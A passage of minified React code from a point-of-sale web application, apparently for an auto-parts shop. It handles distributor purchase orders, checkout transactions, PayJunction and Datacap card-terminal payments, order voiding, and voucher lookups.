",e.ShipTo.ZipPostalCode)}),n.createElement(c,{label:"Items",text:a}),n.createElement(c,{label:"Total",text:`$${e.OrderTotalPrice}`})))});return n.createElement(n.Fragment,null,n.createElement(Ue(),{appearance:"link",size:"lg",onClick:()=>l(!a),className:t},"View Details"),n.createElement(je(),{show:a,onHide:r,size:"lg"},n.createElement(je().Header,null,n.createElement(je().Title,null,"Warehouse Purchase Orders - Submission ID:"," ",o)),n.createElement(je().Body,null,n.createElement(qe(),{accordion:!0,bordered:!0},s)),n.createElement(je().Footer,null,n.createElement(De(),null,n.createElement(Ue(),{onClick:r,appearance:"subtle",size:"lg"},"Cancel")))))},Qe=({purchaseOrders:e,showHeading:t=!0})=>{if(!e)return null;const a=[];e.forEach(({Items:e,ToWarehouse:t})=>{e.forEach(e=>{const n=(0,Be.Ak)();a.push({...e,Distributor:t.Name,listId:n})})});const l=n.createElement(We,{purchaseOrders:e,buttonClassList:t?"":"px-0"});return n.createElement(ee(),{gutter:20},n.createElement(O(),null,n.createElement("div",{className:"info-box oe-box"},n.createElement(R(),{align:"middle",justify:"space-between"},t&&n.createElement(R().Item,null,n.createElement("h3",null,n.createElement(he.A,{prefix:"far",name:"shipping-fast",className:"mr-1"}),"Order Submitted to Distributor")),n.createElement(R().Item,null,l)),a.map(({listId:e,AAIABrandCode:t,PartNumber:a,Quantity:l,Distributor:r})=>n.createElement("div",{key:e,className:"my-1"},n.createElement("p",{className:"my-0"},n.createElement("strong",null,`${t} - ${a}`)),n.createElement("p",{className:"my-0"},n.createElement("span",null,"Qty: ",l),n.createElement("span",{className:"mx-1"},"|"),n.createElement("span",null,"Distributor: ",r)))))))},Je=a(86263),Ze=a(77921),Xe=o().create({baseURL:"/pos/checkout/"}),et=a(70145),tt=a(4760),at=o().create({baseURL:"/pos/checkout/"}),nt=a(98900),lt=a(24648),rt=a(96763),ot=function(e){return e.SET_IS_LOADING="SET_IS_LOADING",e.SET_CUSTOMER="SET_CUSTOMER",e.GET_TRANSACTIONS="GET_TRANSACTIONS",e.ADD_TRANSACTION="ADD_TRANSACTION",e.VOID_TRANSACTION="VOID_TRANSACTION",e.VOID_TRANSACTIONS="VOID_TRANSACTIONS",e.COMPLETE_ORDER="COMPLETE_ORDER",e.ADD_APPOINTMENT="ADD_APPOINTMENT",e.PAYJUNCTION_AWAITING="PAYJUNCTION_AWAITING",e.PAYJUNCTION_EVENT_SOURCE="PAYJUNCTION_EVENT_SOURCE",e.SET_IS_CANCELING_EVENT_SOURCE="SET_IS_CANCELING_EVENT_SOURCE",e}(ot||{});const ct=e=>{const{success:t,error:a}=e;t?et.l.success(n.createElement(tt.A,{icon:"check-circle",heading:"Success!",text:t})):a&&et.l.error(n.createElement(tt.A,{icon:"exclamation-triangle",heading:"Uh oh!",text:a}),{autoClose:8e3})},st={hasInitiallyLoaded:!1,isLoading:!1,customer:null,orderId:0,orderTotal:0,costParts:0,costSurcharge:0,costLabor:0,costTax:0,costCreditCardSurcharge:0,costCreditCardSurchargeTax:0,amountPaid:0,balanceDue:0,storeCredit:0,transactions:[],products:[],bookedAppointments:[],payjunctionAwaitingTransactionId:null,payjunctionEventSource:null,isCancelingEventSource:!1},it={state:st,setCustomer:(e=0)=>{},getTransactions:e=>{},addTransaction:(e,t,a)=>{},voidTransaction:e=>{},completeOrder:()=>{},voidTransactions:()=>{},addAppointment:e=>{},setPayJunctionAwaitingTransactionId:e=>{},cancelSmartTerminal:(e,t)=>{}},{Context:mt,Provider:dt}=(0,Ze.M)(n.createContext(it),(e,t)=>{const{type:a,payload:n}=t;switch(a){case ot.SET_IS_LOADING:return{...e,isLoading:n};case ot.SET_CUSTOMER:return{...e,isLoading:!1,customer:n.customer,storeCredit:n.storeCredit};case ot.GET_TRANSACTIONS:{const t=n;return{...e,...t,hasInitiallyLoaded:!0,isLoading:!1}}case ot.ADD_TRANSACTION:{const t=n;return{...e,amountPaid:(0,nt.WQ)(e.amountPaid,t.amount),balanceDue:(0,nt.jb)(e.balanceDue,t.amount),storeCredit:"store_credit"===t.transaction_type?(0,nt.jb)(e.storeCredit,t.amount):e.storeCredit,transactions:[...e.transactions,t],isLoading:!1,payjunctionAwaitingTransactionId:null,payjunctionEventSource:null,isCancelingEventSource:!1}}case ot.VOID_TRANSACTION:{const t=n;return{...e,amountPaid:(0,nt.jb)(e.amountPaid,t.amount),balanceDue:(0,nt.WQ)(e.balanceDue,t.amount),storeCredit:"store_credit"===t.transaction_type?(0,nt.WQ)(e.storeCredit,t.amount):e.storeCredit,transactions:e.transactions.map(e=>e.transaction_id===t.transaction_id?t:e),isLoading:!1}}case ot.COMPLETE_ORDER:return{...e,isLoading:!1};case ot.VOID_TRANSACTIONS:return{...e,isLoading:!1,amountPaid:0,balanceDue:e.orderTotal,transactions:e.transactions.map(e=>({...e,status:"void"}))};case ot.ADD_APPOINTMENT:{const t=n;return{...e,bookedAppointments:[...e.bookedAppointments,t],isLoading:!1}}case ot.PAYJUNCTION_AWAITING:return{...e,isLoading:!1,payjunctionAwaitingTransactionId:n};case ot.PAYJUNCTION_EVENT_SOURCE:return null===n&&e.payjunctionEventSource&&e.payjunctionEventSource.close(),{...e,payjunctionEventSource:n};case ot.SET_IS_CANCELING_EVENT_SOURCE:return{...e,isCancelingEventSource:n};default:return e}},{setCustomer:e=>async(t=0,a)=>{try{e({type:ot.SET_IS_LOADING,payload:!0});const n=await Xe.post(a?`setCustomer?orderId=${a}`:"setCustomer",$e.stringify({customerId:t})),{data:l}=n;l.success&&e({type:ot.SET_CUSTOMER,payload:l}),ct(l)}catch(e){rt.error(e)}},getTransactions:e=>async t=>{try{e({type:ot.SET_IS_LOADING,payload:!0});const a=await Xe.get("getTransactions",{params:{orderId:t}});e({type:ot.GET_TRANSACTIONS,payload:a.data})}catch(e){rt.error(e)}},addTransaction:e=>async(t,a,l)=>{try{e({type:ot.SET_IS_LOADING,payload:!0});let r=!0,o=Xe,c="";l&&(o=lt.A,c=`?customerId=${l}`);const s=await o.post(`addTransaction${c}`,$e.stringify({transaction:t})),{data:i}=s;if(i.transaction&&i.transaction.payjunction){r=!1;const{smartTerminalRecord:t,eventSourceUrl:l}=i.transaction.payjunction,o=new EventSource(l);o.onopen=()=>{e({type:ot.PAYJUNCTION_AWAITING,payload:t.site_transaction_id})},o.onmessage=t=>{const l=JSON.parse(t.data).requests[0];l.isComplete&&(o.close(),l.isApproved?(e({type:ot.ADD_TRANSACTION,payload:l.transaction}),a&&a(),et.l.success(n.createElement(tt.A,{icon:"check-circle",heading:"Success!",text:"The transaction was approved."}))):(et.l.error(n.createElement(tt.A,{icon:"exclamation-triangle",heading:"Payment Failed!",text:l.message}),{autoClose:8e3}),e({type:ot.PAYJUNCTION_EVENT_SOURCE,payload:null}),e({type:ot.PAYJUNCTION_AWAITING,payload:null})))},e({type:ot.PAYJUNCTION_EVENT_SOURCE,payload:o})}else i.success?(e({type:ot.ADD_TRANSACTION,payload:i.transaction}),a&&a()):e({type:ot.SET_IS_LOADING,payload:!1});r&&ct(i)}catch(e){rt.error(e)}},voidTransaction:e=>async t=>{try{e({type:ot.SET_IS_LOADING,payload:!0});const a=await Xe.post("voidTransaction",$e.stringify({transaction:t})),{data:n}=a;n.success?e({type:ot.VOID_TRANSACTION,payload:n.transaction}):e({type:ot.SET_IS_LOADING,payload:!1}),ct(n)}catch(e){rt.error(e)}},completeOrder:e=>async(t,a)=>{try{e({type:ot.SET_IS_LOADING,payload:!0});const l=await at.post(`complete?orderId=${t}`,$e.stringify({...a})),{data:r}=l;r.success&&r.orderId?window.location.href=`/pos/order/receipt/?order_id=${r.orderId}`:Array.isArray(r.messages.error)&&et.l.error(n.createElement(tt.A,{icon:"exclamation-triangle",heading:"Uh oh!",text:r.messages.error.join("<br/>")}),{autoClose:8e3})}catch(e){rt.error(e)}},voidTransactions:e=>async()=>{try{e({type:ot.SET_IS_LOADING,payload:!0});const t=await at.get("voidTransactions"),{data:a}=t;a.success&&e({type:ot.VOID_TRANSACTIONS,payload:!0}),ct(a)}catch(e){rt.error(e)}},addAppointment:e=>t=>{e({type:ot.ADD_APPOINTMENT,payload:t})},setPayJunctionAwaitingTransactionId:e=>t=>{e({type:ot.PAYJUNCTION_AWAITING,payload:t})},cancelSmartTerminal:e=>async(t,a)=>{try{e({type:ot.SET_IS_CANCELING_EVENT_SOURCE,payload:!0});const n=await at.get(`cancelSmartTerminal?smartTerminalId=${t}&siteTransactionId=${a}`),{data:l}=n;l.success&&(e({type:ot.PAYJUNCTION_EVENT_SOURCE,payload:null}),e({type:ot.PAYJUNCTION_AWAITING,payload:null}))}catch(t){e({type:ot.PAYJUNCTION_EVENT_SOURCE,payload:null}),e({type:ot.PAYJUNCTION_AWAITING,payload:null}),rt.error(t)}finally{e({type:ot.SET_IS_CANCELING_EVENT_SOURCE,payload:!1})}}},st);var ut=a(96763),pt=({datacapTransaction:e})=>{const{state:t,getTransactions:a}=(0,n.useContext)(mt),{void_or_return_action:l,void_or_return_status:r,void_or_return_url:c}=e,[s,i]=(0,n.useState)(!1);return r?n.createElement("span",{className:"ml-1"},n.createElement("em",null,r)):n.createElement(Je.A,{triggerElement:n.createElement(Ue(),{appearance:"link",size:"sm",className:"text-danger p-0 ml-1 d-block",disabled:s},s?"Waiting on Device":l),iconType:"question",confirmButtonText:s?"Waiting on Device":l,titleElement:`Confirm ${l}`,cancelButtonText:"Back",bodyElement:n.createElement("p",null,"Are you sure you want to perform a ",l,"?"),onConfirm:async()=>{try{i(!0);const e=await o().get(`${c}&from_pos=1`),{data:l}=e;l.error&&et.l.error(n.createElement(tt.A,{icon:"exclamation-triangle",heading:"Uh oh!",text:n.createElement("p",{className:"my-0"},(0,T.Ay)(l.error))}),{autoClose:8e3}),l.success&&l.transaction&&(et.l.success(n.createElement(tt.A,{icon:"check-circle",heading:"Success!",text:l.success}),{autoClose:8e3}),t.orderId&&await a(t.orderId))}catch(e){ut.error(e)}finally{i(!1)}}})},Et=({transactions:e,readonly:t=!1})=>{const[a,l]=(0,n.useState)(!1);return n.createElement("div",{className:"pos-receipt-transaction-list"},a&&n.createElement("div",{className:"transaction-list-items mt-1"},n.createElement(R(),{align:"middle",justify:"center",className:"transaction-list-item"},n.createElement(R().Item,{colspan:12,className:"left-item text-right"},n.createElement("label",{className:"my-0"},"Payment Method")),n.createElement(R().Item,{colspan:12,className:"text-left"},n.createElement("label",{className:"my-0"},"Amount"))),a&&e.filter(({status:e})=>"void"!==e).map(({transaction_id:e,transaction_label:a,amount:l,datacap_dc_direct:r})=>n.createElement(R(),{key:e,align:"middle",justify:"center",className:"transaction-list-item"},n.createElement(R().Item,{colspan:12,className:"left-item text-right"},a),n.createElement(R().Item,{colspan:12,className:"text-left"},n.createElement("div",{className:"d-inline-block"},(0,ve.v)(l)),!t&&r&&n.createElement(pt,{datacapTransaction:r}))))),n.createElement(De(),{className:"text-center my-1"},n.createElement(Ue(),{appearance:"link",size:"lg",onClick:()=>l(!a)},a?"Hide":"Show"," Transactions")))},gt=a(96763),ht=({orderId:e,disabled:t=!1,setOrder:a})=>{const[l,r]=(0,n.useState)(!1);return n.createElement(Je.A,{triggerElement:n.createElement(Ae.A,{iconPrefix:"fas",iconName:"ban",iconSize:"1x",text:"Void Order",className:"btn-default text-danger",textClass:"text-danger",disabled:l||t}),size:"sm",iconType:"question",confirmButtonText:"Void Order",titleElement:"Void Order?",cancelButtonText:"Back",bodyElement:n.createElement(n.Fragment,null,n.createElement("p",null,"Are you sure you want to void this order?"),n.createElement("p",null,"All incomplete transactions will also be voided.")),onConfirm:async()=>{try{r(!0);const t=await o().get(`/pos/order/void?order_id=${e}`),{data:l}=t;l.errors.length&&et.l.error(n.createElement(tt.A,{icon:"exclamation-triangle",heading:"Uh oh!",text:n.createElement(n.Fragment,null,l.errors.map((e,t)=>n.createElement("p",{key:(0,Be.Ak)(),className:"my-0"},e)))}),{autoClose:8e3}),l.success&&!l.errors.length&&l.order&&a(l.order)}catch(e){gt.error(e)}finally{r(!1)}}})},ft=a(91568),bt=({orderHistory:e})=>{const{date_added:t,status:a,comment:l}=e;return n.createElement("tr",null,n.createElement("td",{className:"text-left"},t),n.createElement("td",{className:"text-left"},a),n.createElement("td",{className:"text-left"},l))},yt=({orderId:e})=>{const{getDocData:t}=(0,n.useContext)(D.Y),{token:a}=t("catalog");return n.createElement("a",{href:`/admin/index.php?route=sale/order_info&token=${a}&order_id=${e}`,target:"_blank",rel:"noreferrer",className:"btn btn-info"},n.createElement(he.A,{prefix:"fad",name:"external-link",className:"mr-1"}),"View in Admin")},vt=a(96763),_t=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{po_numbers:t}=e("catalog"),{order:a}=e("pos_order"),[l,r]=(0,n.useState)(a),[o,c]=(0,n.useState)(!1),[s,i]=(0,n.useState)(!1),[m,d]=(0,n.useState)(!1),{order_id:u,customer:p,customer_id:E,date_added_long:g,order_status:h,order_status_id:f,cashier:b,transactions:y,amount_paid:v,order_total:_,order_ymm:N,balance_due:x,change_due:k,paid_in_full:S,products:C,vouchers:w,totals:A,purchase_orders:T,pos_status:I,po_number_list:$}=l,[F,P]=(0,n.useState)({id:f,name:h}),[M,L]=(0,n.useState)({id:E,name:p}),[V,B]=(0,n.useState)([]),[z,q]=(0,n.useState)(!1),Y=(e=>{if(!e)return"";if("string"==typeof e)return e;const t=[];return e.Year&&t.push(e.Year.label_value),e.MakeID&&t.push(e.MakeID.label_value),e.ModelID&&t.push(e.ModelID.label_value),e.SubModelID&&t.push(e.SubModelID.label_value),t.join("/")})(N),j=async e=>{try{const t=await Pe.A.post("setCustomer",$e.stringify({order_id:u,customer_id:e})),{data:a}=t;a.success?(Ce().success("Customer added to order!"),L({...M,id:a.customer_id,name:a.customer})):a.error&&Ce().error(a.error)}catch(e){vt.error(e)}},G=async()=>{try{const e=await Pe.A.post("histories",$e.stringify({order_id:u})),{data:t}=e;t.error||(B(t),q(!0))}catch(e){vt.error(e)}};(0,n.useEffect)(()=>{G()},[]);const U=()=>M.id?n.createElement("a",{href:`/pos/customer/edit?customer_id=${M.id}`,target:"_blank",rel:"noreferrer"},M.name):n.createElement(Oe.A,{isLoading:s,setIsLoading:i,sourceUrl:"/pos/customer/search",setCustomer:j,triggerElement:n.createElement("span",{className:"link-style"},"Add Customer")}),H=({children:e})=>n.createElement(ee(),{className:"my-2"},e),K=()=>C.length||w.length?null:n.createElement("tr",null,n.createElement("td",{colSpan:5,className:"text-center"},"No results")),W=()=>z?null:n.createElement("tr",null,n.createElement("td",{colSpan:5,className:"text-center"},"No Order History Results")),Q=()=>n.createElement(n.Fragment,null,n.createElement("span",{role:"button",className:"link-style form-control-static d-inline-block",onClick:()=>d(!0)},F.name),n.createElement(ft.A,{inPos:!0,orderId:u,open:m,close:()=>{d(!1)},afterSubmit:e=>{e.orderStatus&&(P({id:e.orderStatus.id,name:e.orderStatus.name}),d(!1)),G()}}));return n.createElement(Z(),{fluid:!0},n.createElement(ee(),null,n.createElement(O(),{className:"mb-2"},n.createElement(Ae.A,{onClick:()=>history.back(),iconPrefix:"fas",iconName:"chevron-left",text:"Back",className:"btn-link p-0 m-0"})),n.createElement(O(),{className:"page-header mt-0"},n.createElement(ee(),null,n.createElement(R(),{align:"middle",justify:"space-between"},n.createElement(R().Item,{componentClass:O(),colspan:24,md:10},n.createElement("h1",null,"Order #",u)),n.createElement(R().Item,{componentClass:O(),colspan:24,md:14,className:"text-right"},n.createElement(De(),null,n.createElement(ht,{orderId:u,disabled:o||"Voided"===F.name,setOrder:e=>{r(e),P({id:e.order_status_id,name:e.order_status})}}),"complete"!==I?n.createElement("button",{type:"button",className:"btn btn-primary",onClick:()=>{c(!0),window.location.href=`/pos/order/continue?order_id=${u}`},disabled:o},o?n.createElement(he.A,{prefix:"fad",name:"circle-notch",className:"mr-1",spin:!0}):null,"Continue Order"):null,n.createElement(Ae.A,{iconPrefix:"fas",iconName:"receipt",iconSize:"1x",text:"View "+(S?"Receipt":"Invoice"),className:"btn-primary",anchorHref:`/pos/order/receipt?order_id=${u}`}),n.createElement(Ae.A,{iconPrefix:"fas",iconName:"plus",iconSize:"1x",text:"Order History",className:"btn-primary",onClick:()=>{d(!0)}}),n.createElement(yt,{orderId:u})))))),n.createElement(H,null,n.createElement(O(),{md:12},n.createElement(Me,{heading:"Order Info"},n.createElement(Le,{label:"Customer",value:n.createElement(U,null)}),Y?n.createElement(Le,{label:"Fitment",value:Y}):null,n.createElement(Le,{label:"Date Created",value:(0,ge.r6)(g)}),n.createElement(Le,{label:"Cashier",value:b}),n.createElement(Le,{label:"Status",wrapValueWithElement:!1,value:n.createElement(Q,null)}),t&&n.createElement(Le,{label:"PO Number",value:$}),a.tax_exempt&&a.tax_exempt_number&&n.createElement(Le,{label:"Tax Exempt Number",value:a.tax_exempt_number}))),n.createElement(O(),{md:12},n.createElement(Me,{heading:"Payment Info"},n.createElement(Le,{label:"Order Total",value:_}),n.createElement(Le,{label:"Amount Paid",value:v}),n.createElement(Le,{label:S?"Change Due":"Balance Due",value:S?k:x}),y?n.createElement(Et,{transactions:y,readonly:!0}):null))),T&&T.length?n.createElement(H,null,n.createElement(O(),{xs:24},n.createElement(Me,{heading:"Order Submitted to Distributor"},n.createElement(Qe,{purchaseOrders:T,showHeading:!1})))):null,n.createElement(H,null,n.createElement(O(),{xs:24},n.createElement(Me,{heading:"Items"},n.createElement("div",{className:"table-responsive"},n.createElement("table",{className:"table"},n.createElement("thead",null,n.createElement("tr",null,n.createElement("td",{className:"text-left"},"Product Name"),n.createElement("td",{className:"text-left"},"Model"),t&&n.createElement("td",{className:"text-left"},"PO Number"),n.createElement("td",{className:"text-right"},"Quantity"),n.createElement("td",{className:"text-right"},"Unit Price"),n.createElement("td",{className:"text-right"},"Total"))),n.createElement("tbody",null,n.createElement(K,null),C.map((e,t)=>n.createElement(Ve,{key:e.order_product_id,product:e})),w.map(e=>n.createElement(Re,{key:e.code,voucher:e}))),n.createElement("tfoot",null,A.map(({code:e,title:a,text:l})=>n.createElement("tr",{key:e+a},n.createElement("td",{colSpan:t?5:4,className:"text-right"},n.createElement("strong",null,a)),n.createElement("td",{className:"text-right"},l))))))))),n.createElement(H,null,n.createElement(O(),{xs:24},n.createElement(Me,{heading:"Order History"},n.createElement("div",{className:"table-responsive"},n.createElement("table",{className:"table"},n.createElement("thead",null,n.createElement("tr",null,n.createElement("td",{className:"text-left"},"Date Added"),n.createElement("td",{className:"text-left"},"Status"),n.createElement("td",{className:"text-left"},"Comment"))),n.createElement("tbody",null,V.map(e=>n.createElement(bt,{key:e.date_added,orderHistory:e})),n.createElement(W,null)))))))))},Nt=a(66970),xt=a(28568),kt=a(84517);const St=n.createContext({activeModal:null,setActiveModal:e=>{},closeModal:()=>{}});var Ct=a(15941),wt=a(10121),At=a(4426),Tt=()=>{const{state:e}=(0,n.useContext)(mt),{customer:t,orderId:a}=e,l=`/pos/order/sendPaymentURL?order_id=${a}`;return n.createElement(At.A,{notifyEndpoint:l,customer:t,triggerElement:n.createElement("button",{type:"button",className:"btn btn-primary","data-toggle":"tooltip","data-placement":"bottom","data-original-title":"Send Payment to Customer"},n.createElement("span",null,n.createElement("i",{className:"fa fa-money"})," Send Payment"))})},It=({showOrderTotal:e=!0,orderTotal:t,balanceDue:a,customerEmail:l,customerTelephone:r,customerPayment:o=!1,customerId:c,paymentSuccessCallback:s})=>{const i=(0,n.useContext)(mt),{activeModal:m,closeModal:d}=(0,n.useContext)(St),{state:u,addTransaction:p,getTransactions:E}=i,{isLoading:g,orderTotal:h,balanceDue:f}=u;if(!m)return null;const{getDocData:b}=(0,n.useContext)(D.Y),{datacap:y,payjunction:v}=b("catalog"),_=y&&y.enabled,N=v&&v.enabled,x={transaction_type:m.type,amount:0,email:l??u.customer?.email??"",telephone:r??u.customer?.telephone??"",datacap_device:_&&1===y.devices.length?y.devices[0].serial_number:void 0,payjunction_action:"CHARGE",payjunction_smart_terminal_id:N&&1===v.smartTerminals.length?v.smartTerminals[0].smartTerminalId:void 0,payjunction_terminal_id:N&&1===v.terminals.length?v.terminals[0].terminalId:void 0},k=Ct.Ik().shape({amount:Ct.ai().positive().moreThan(0,"Amount must be more than $0.00")});return n.createElement(Q.l1,{validationSchema:k,initialValues:x,onSubmit:async e=>{o&&c?await p(e,()=>{d(),s&&s()},c):await p(e,async()=>{d(),await E(u.orderId)})}},({values:l,submitForm:r})=>{let o=g?"Adding Transaction":"Add Transaction";return"card"===m.type&&(N||_)&&(o=g?"Waiting on Device...":"Send Amount to Device"),n.createElement(n.Fragment,null,n.createElement(je().Header,null,n.createElement(je().Title,null,m.headerText)),n.createElement(je().Body,null,n.createElement(wt.A,{orderTotal:e?t??h:void 0,balanceDue:a??f}),m.modalBody),n.createElement(je().Footer,null,n.createElement(De(),null,n.createElement(Ue(),{size:"lg",appearance:"subtle",onClick:d},"Cancel"),"online"===m.type?n.createElement(Tt,null):n.createElement(Ae.A,{asButton:!0,buttonType:"submit",iconPrefix:g?"fad":"fas",iconName:g?"circle-notch":"chevron-right",iconSpin:g,disabled:g,iconSize:"1x",iconPlacement:"right",text:o,className:"btn-primary",onClick:r}))))})},Dt=()=>{const{state:e,getCustomer:t}=(0,n.useContext)(kt.o);return e?n.createElement(It,{customerPayment:!0,customerId:e.customer_id,showOrderTotal:!1,balanceDue:e.outstanding?.balance||0,paymentSuccessCallback:()=>{t(e.customer_id)}}):null},$t=a(32506),Ft=a.n($t),Pt=a(28226),Mt=({balanceDue:e})=>{const{setFieldValue:t}=(0,Q.j7)();return n.createElement("button",{className:"btn btn-primary ",style:{borderRadius:"0 6px 6px 0"},type:"button",onClick:()=>{t("amount",e)}},"Balance")},Lt=a(82785),Ot=({smartTerminalId:e})=>{const{state:t,cancelSmartTerminal:a}=(0,n.useContext)(mt),l=t.payjunctionAwaitingTransactionId,r=null!==l;return n.createElement(je(),{backdrop:!0,show:r},n.createElement(je().Body,null,n.createElement("span",{className:"text-center"},"Please wait, your customer is choosing the payment method.")),n.createElement(je().Footer,null,n.createElement(Ue(),{onClick:()=>{a(e,l)},appearance:"primary",loading:t.isCancelingEventSource},"Cancel Transaction")))},Vt=({balanceDue:e})=>{const{setFieldValue:t}=(0,Q.j7)(),a=Math.round(e/2*100)/100;return n.createElement("button",{className:"btn btn-primary ml-1",style:{borderRadius:"6px 6px 6px 6px"},type:"button",onClick:()=>{t("amount",a)}},"50%")};const Rt=[{value:"CHARGE",label:"Charge"},{value:"REFUND",label:"Refund"}];var Bt=({balanceDue:e})=>{const{setFieldValue:t,errors:a,touched:l,values:r}=(0,Q.j7)(),{getDocData:o}=(0,n.useContext)(D.Y),{datacap:c,payjunction:s}=o("catalog"),i=l.datacap_device&&a.datacap_device,m=c&&c.enabled,d=s&&s.enabled;return n.createElement("div",{className:"form-horizontal"},n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"cardAmount",className:"col-sm-4 control-label"},"Amount Received"),n.createElement("div",{className:"col-sm-8"},n.createElement("div",{className:"input-group"},n.createElement(Q.D0,{as:Pt.A,id:"cardAmount",name:"amount",autoFocus:!0,handleChange:e=>{t("amount",e)}}),n.createElement("span",{className:"input-group-btn"},n.createElement(Mt,{balanceDue:e}),n.createElement(Vt,{balanceDue:e}))),l.amount&&a.amount&&n.createElement("p",{className:"help-block text-danger"},a.amount))),d&&s.smartTerminals.length&&n.createElement(n.Fragment,null,n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"payjunction_action",className:"col-sm-4 control-label"},"Action"),n.createElement("div",{className:"col-sm-8"},n.createElement(Q.D0,{as:Ft(),cleanable:!1,className:"rs-override-form-control",size:"xs",id:"payjunction_action",name:"payjunction_action",data:Rt,defaultValue:"CHARGE",onChange:e=>{t("payjunction_action",e)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"payjunction_terminal_id",className:"col-sm-4 control-label"},"Department"," ",n.createElement(we.A,{placement:"auto",trigger:"hover",text:"A Department is also known as a Terminal by Aftermarket Payments."},n.createElement("span",null,n.createElement(he.A,{prefix:"fas",name:"info-circle"})))),n.createElement("div",{className:"col-sm-8"},n.createElement(Q.D0,{as:Ft(),cleanable:!1,className:"rs-override-form-control",size:"xs",id:"payjunction_terminal_id",name:"payjunction_terminal_id",data:s.terminals,valueKey:"terminalId",labelKey:"nickName",defaultValue:1===s.terminals.length?s.terminals[0].terminalId:void 0,onChange:e=>{t("payjunction_terminal_id",e)}}),n.createElement("p",{className:"help-block"},"The selected department will process the batch."),l.payjunction_terminal_id&&a.payjunction_terminal_id&&n.createElement("p",{className:"help-block text-danger"},"Select a department that will process the batch."))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"payjunction_smart_terminal_id",className:"col-sm-4 control-label"},"Device"," ",n.createElement(we.A,{placement:"auto",trigger:"hover",text:"A Device is also known as a Smart Terminal by Aftermarket Payments."},n.createElement("span",null,n.createElement(he.A,{prefix:"fas",name:"info-circle"})))),n.createElement("div",{className:"col-sm-8"},n.createElement(Q.D0,{as:Ft(),cleanable:!1,className:"rs-override-form-control",size:"xs",id:"payjunction_smart_terminal_id",name:"payjunction_smart_terminal_id",data:s.smartTerminals,valueKey:"smartTerminalId",labelKey:"nickName",defaultValue:1===s.smartTerminals.length?s.smartTerminals[0].smartTerminalId:void 0,onChange:e=>{t("payjunction_smart_terminal_id",e)}}),n.createElement("p",{className:"help-block"},"The selected device will display the specified amount."),l.payjunction_smart_terminal_id&&a.payjunction_smart_terminal_id&&n.createElement("p",{className:"help-block text-danger"},"Select a device that will display the amount.")),n.createElement("div",{className:"col-xs-12"},n.createElement("div",{className:"alert alert-info mt-1 mb-0"},n.createElement("i",{className:"fas fa-info-circle"})," Pressing the yellow backspace key on the Smart Terminal will bring up a keyed entry form."))),r.payjunction_smart_terminal_id&&n.createElement(Ot,{smartTerminalId:r.payjunction_smart_terminal_id})),m&&c.devices.length&&n.createElement(n.Fragment,null,n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"datacap_device",className:"col-sm-4 control-label"},"Datacap Device"),n.createElement("div",{className:"col-sm-8"},n.createElement(Q.D0,{as:Ft(),className:"rs-override-form-control",size:"xs",id:"datacap_device",name:"datacap_device",data:c.devices,valueKey:"serial_number",labelKey:"name",defaultValue:1===c.devices.length?c.devices[0].serial_number:void 0,onChange:e=>{t("datacap_device",e)}}),n.createElement("p",{className:"help-block"},"The selected device will display the specified amount."),i&&n.createElement("p",{className:"help-block text-danger"},"Select a device that will display the amount."))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"card_type",className:"col-sm-4 control-label"},"Card Type"),n.createElement("div",{className:"col-sm-8"},n.createElement(Q.D0,{as:Ft(),className:"rs-override-form-control",size:"xs",id:"card_type",name:"card_type",data:[{value:"Credit",label:"Credit"},{value:"Debit",label:"Debit"}],onChange:e=>{t("card_type",e)}}),l.card_type&&a.card_type&&n.createElement("p",{className:"help-block text-danger"},"Select a card type."))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"manual_entry",className:"col-sm-4 control-label"},"Manual Entry"," ",n.createElement(we.A,{placement:"auto",trigger:"hover",text:"The device will prompt you to manually key the card number and expiration date."},n.createElement("span",null,n.createElement(he.A,{prefix:"fas",name:"info-circle"})))),n.createElement("div",{className:"col-sm-8"},n.createElement(Q.D0,{as:Lt.A,id:"manual_entry",name:"manual_entry",type:"checkbox",value:r.manual_entry?1:0,onClick:()=>{t("manual_entry",r.manual_entry?0:1)}})))))},zt=({balanceDue:e})=>{const{setFieldValue:t,errors:a,touched:l}=(0,Q.j7)();return n.createElement("div",{className:"form-horizontal"},n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"cashAmount",className:"col-sm-4 control-label"},"Amount Received"),n.createElement("div",{className:"col-sm-8"},n.createElement("div",{className:"input-group"},n.createElement(Q.D0,{as:Pt.A,id:"cashAmount",name:"amount",autoFocus:!0,handleChange:e=>{t("amount",e)}}),n.createElement("span",{className:"input-group-btn"},n.createElement(Mt,{balanceDue:e}),n.createElement(Vt,{balanceDue:e}))),l.amount&&a.amount&&n.createElement("p",{className:"help-block text-danger"},a.amount))))},qt=a(39004),Yt=({balanceDue:e})=>{const{values:t,setFieldValue:a,errors:l,touched:r}=(0,Q.j7)(),o=(0,qt.d)(t.voucher_code,500),{getVoucher:c,voucher:s,isSearching:i,errorMessage:m}=(()=>{const[e,t]=(0,n.useState)(null),[a,l]=(0,n.useState)(!1),[r,o]=(0,n.useState)("");return{getVoucher:async e=>{if(!e)return t(null),l(!1),void o("");try{l(!0);const a=(await at.get("getVoucher",{params:{voucherCode:e}})).data;a.voucher&&(t(a.voucher),o("")),a.error&&(t(null),o(a.error))}catch(e){o("Something went wrong!")}finally{l(!1)}},voucher:e,isSearching:a,errorMessage:r}})();(0,n.useEffect)(()=>{o&&c(o)},[o]);const d=()=>{const e=t.amount||0;return i||!s||s.amount>=e?null:n.createElement("p",{className:"help-block text-danger"},"Max amount allowed: ",(0,ve.v)(s.amount))};return n.createElement("div",{className:"form-horizontal"},n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"voucherCode",className:"col-sm-4 control-label"},"Gift / Reward Code"),n.createElement("div",{className:"col-sm-8"},n.createElement(Q.D0,{type:"text",id:"voucherCode",name:"voucher_code",autoFocus:!0,className:"form-control",value:t.voucher_code||"",onChange:e=>{a("voucher_code",e.target.value)}}),i&&n.createElement("p",{className:"help-block"},"Searching..."),!i&&s&&n.createElement(n.Fragment,null,n.createElement("p",{className:"help-block text-primary"},n.createElement("strong",null,"Original Card Balance:")," ",(0,ve.v)(s.original_amount)),n.createElement("p",{className:"help-block text-primary"},n.createElement("strong",null,"Current Card Balance:")," 